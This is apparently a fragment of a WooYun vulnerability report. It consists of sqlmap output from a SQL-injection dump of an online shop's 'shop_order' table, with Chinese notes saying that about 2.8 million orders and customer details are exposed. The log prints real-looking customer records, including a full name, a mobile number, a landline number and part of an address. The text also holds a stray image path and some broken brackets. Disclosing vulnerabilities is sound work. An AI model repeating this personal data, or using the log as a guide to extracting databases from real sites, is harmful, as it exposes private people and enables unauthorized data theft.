 user_id | int(10) |
订单的表
[15:30:39] [INFO] fetching columns for table 'shop_order' in database 'clevercms'
[15:30:39] [INFO] the SQL query used returns 58 entries
[15:30:39] [INFO] fetching entries for table 'shop_order' in database 'clevercms'
[15:30:39] [INFO] the SQL query used returns 2801376 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over consistency? [y/N] [15:30:40] [INFO] heuristics detected web page charset 'utf-8'
[15:30:40] [INFO] retrieved: 2012-12-04 15:59:00
[15:30:40] [INFO] retrieved: 35.00
[15:30:40] [INFO] retrieved: 0
[15:30:40] [INFO] retrieved: 网上支付
[15:30:41] [INFO] retrieved: 0000-00-00 00:00:00
280万订单信息
[15:30:41] [INFO] retrieved: pc
[15:30:41] [INFO] retrieved: 0
[15:30:41] [INFO] retrieved: 2000-01-01 00:00:00
[15:30:41] [INFO] retrieved: 0
客户信息、用户名、电话、座机、地址
[15:30:41] [INFO] retrieved: 0
[15:30:41] [INFO] retrieved: 王旻雯
[15:30:42] [INFO] retrieved: 15312054888
[15:30:42] [INFO] retrieved: 025-86899398
[15:30:43] [INFO] retrieved: 全峰快递
[15:30:44] [INFO] retrieved: 2
[15:30:44] [INFO] retrieved: 35.00
[15:30:44] [INFO] retrieved: 1006
[15:30:44] [INFO] retrieved: 0.00
[[15:30:45] [INFO] retrieved: 912564
[[15:30:48] [WARNING] possible server trimmed output detected (due to its length and/or content): 吉林省 延边朝鲜族自治州 延吉市 脑科医院' for key 'group_key'
[15:30:48] [INFO] retrieved: 吉林省
[15:30:48] [INFO] retrieved:
[15:30:48] [INFO] retrieved:
[15:30:48] [INFO] retrieved: 0.00
[15:30:48] [INFO] retrieved: 0
www.wooyun.org